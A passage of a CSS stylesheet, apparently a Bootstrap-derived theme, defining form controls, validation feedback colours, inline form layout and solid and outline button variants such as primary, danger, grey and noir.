.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.923077rem + 2px);
  padding-bottom: calc(0.923077rem + 2px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1;
}

.col-form-label-lg {
  padding-top: calc(1.15385rem + 2px);
  padding-bottom: calc(1.15385rem + 2px);
  font-size: 1.154rem;
  line-height: 1;
}

.col-form-label-sm {
  padding-top: calc(0.615385rem + 2px);
  padding-bottom: calc(0.615385rem + 2px);
  font-size: 0.8462rem;
  line-height: 1;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.923077rem;
  padding-bottom: 0.923077rem;
  margin-bottom: 0;
  line-height: 1;
  color: #545454;
  background-color: transparent;
  border: solid transparent;
  border-width: 2px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: 2.53846rem;
  padding: 0.615385rem 1.307rem;
  font-size: 0.8462rem;
  line-height: 1;
}

.form-control-lg {
  height: 3.84615rem;
  padding: 1.15385rem 1.307rem;
  font-size: 1.154rem;
  line-height: 1;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 1.5rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #878787;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #2cc185;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.8462rem;
  line-height: 1.538;
  color: #FFFFFF;
  background-color: rgba(44, 193, 133, 0.9);
}

.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #2cc185;
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #2cc185;
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip, .was-validated
.custom-select:valid ~ .valid-feedback,
.was-validated
.custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #2cc185;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #2cc185;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #89e4bf;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #4ad69e;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(44, 193, 133, 0.25);
          box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #2cc185;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::after, .custom-file-input.is-valid ~ .custom-file-label::after {
  border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #F45846;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.8462rem;
  line-height: 1.538;
  color: #FFFFFF;
  background-color: rgba(244, 88, 70, 0.9);
}

.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #F45846;
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #F45846;
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip, .was-validated
.custom-select:invalid ~ .invalid-feedback,
.was-validated
.custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #F45846;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #F45846;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #fbc5be;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #f78376;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(244, 88, 70, 0.25);
          box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #F45846;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::after, .custom-file-input.is-invalid ~ .custom-file-label::after {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.form-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  .form-inline .form-check {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 2px solid transparent;
  padding: 0.81rem 0.7692rem;
  font-size: 1rem;
  line-height: 1;
  border-radius: 0;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .btn {
    -webkit-transition: none;
    transition: none;
  }
}

.btn:hover, .btn:focus {
  text-decoration: none;
}

.btn:focus, .btn.focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn-primary:hover {
  color: #FFFFFF;
  background-color: #8159bd;
  border-color: #7a4fba;
}

.btn-primary:focus, .btn-primary.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
          box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #7a4fba;
  border-color: #7448b5;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
          box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
}

.btn-secondary, .note-btn-group .btn-default {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-secondary:hover, .note-btn-group .btn-default:hover {
  color: #FFFFFF;
  background-color: #747474;
  border-color: #6e6e6e;
}

.btn-secondary:focus, .note-btn-group .btn-default:focus, .btn-secondary.focus, .note-btn-group .focus.btn-default {
  -webkit-box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
          box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-secondary.disabled, .note-btn-group .disabled.btn-default, .btn-secondary:disabled, .note-btn-group .btn-default:disabled {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-secondary:not(:disabled):not(.disabled):active, .note-btn-group .btn-default:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .note-btn-group .btn-default:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle, .note-btn-group
.show > .dropdown-toggle.btn-default {
  color: #FFFFFF;
  background-color: #6e6e6e;
  border-color: #676767;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .note-btn-group .btn-default:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .note-btn-group .btn-default:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group
.show > .dropdown-toggle.btn-default:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
          box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-success {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:hover {
  color: #FFFFFF;
  background-color: #25a270;
  border-color: #239768;
}

.btn-success:focus, .btn-success.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #239768;
  border-color: #208d61;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-info {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:hover {
  color: #212529;
  background-color: #35bbec;
  border-color: #29b7eb;
}

.btn-info:focus, .btn-info.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
          box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #FFFFFF;
  background-color: #29b7eb;
  border-color: #1eb3e9;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
          box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:hover {
  color: #212529;
  background-color: #ffd51c;
  border-color: #ffd30f;
}

.btn-warning:focus, .btn-warning.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffd30f;
  border-color: #ffd002;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-danger {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:hover {
  color: #FFFFFF;
  background-color: #f23722;
  border-color: #f12d16;
}

.btn-danger:focus, .btn-danger.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #f12d16;
  border-color: #ec250e;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-light:hover {
  color: #212529;
  background-color: #ececec;
  border-color: #e6e6e6;
}

.btn-light:focus, .btn-light.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #e6e6e6;
  border-color: #dfdfdf;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-dark {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-dark:hover {
  color: #FFFFFF;
  background-color: #1f1f1f;
  border-color: #191919;
}

.btn-dark:focus, .btn-dark.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
          box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #191919;
  border-color: #121212;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
          box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-grey {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-grey:hover {
  color: #212529;
  background-color: #d2d2d2;
  border-color: #cccccc;
}

.btn-grey:focus, .btn-grey.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
          box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-grey.disabled, .btn-grey:disabled {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-grey:not(:disabled):not(.disabled):active, .btn-grey:not(:disabled):not(.disabled).active,
.show > .btn-grey.dropdown-toggle {
  color: #212529;
  background-color: #cccccc;
  border-color: #c5c5c5;
}

.btn-grey:not(:disabled):not(.disabled):active:focus, .btn-grey:not(:disabled):not(.disabled).active:focus,
.show > .btn-grey.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
          box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-noir {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-noir:hover {
  color: #FFFFFF;
  background-color: #414141;
  border-color: #3b3b3b;
}

.btn-noir:focus, .btn-noir.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-noir.disabled, .btn-noir:disabled {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-noir:not(:disabled):not(.disabled):active, .btn-noir:not(:disabled):not(.disabled).active,
.show > .btn-noir.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3b3b3b;
  border-color: #343434;
}

.btn-noir:not(:disabled):not(.disabled):active:focus, .btn-noir:not(:disabled):not(.disabled).active:focus,
.show > .btn-noir.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-outline-primary {
  color: #9674c8;
  background-color: transparent;
  background-image: none;
  border-color: #9674c8;
}

.btn-outline-primary:hover {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
          box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #9674c8;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
          box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
}

.btn-outline-secondary {
  color: #878787;
  background-color: transparent;
  background-image: none;
  border-color: #878787;
}

.btn-outline-secondary:hover {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
          box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #878787;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
          box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-outline-success {
  color: #2cc185;
  background-color: transparent;
  background-image: none;
  border-color: #2cc185;
}

.btn-outline-success:hover {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #2cc185;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-info {
  color: #58C7EF;
  background-color: transparent;
  background-image: none;
  border-color: #58C7EF;
}

.btn-outline-info:hover {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
          box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #58C7EF;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
          box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-outline-warning {
  color: #FFDC42;
  background-color: transparent;
  background-image: none;
  border-color: #FFDC42;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #FFDC42;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-outline-danger {
  color: #F45846;
  background-color: transparent;
  background-image: none;
  border-color: #F45846;
}

.btn-outline-danger:hover {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #F45846;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-color: #FFFFFF;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #FFFFFF;
  background-color: transparent;
}

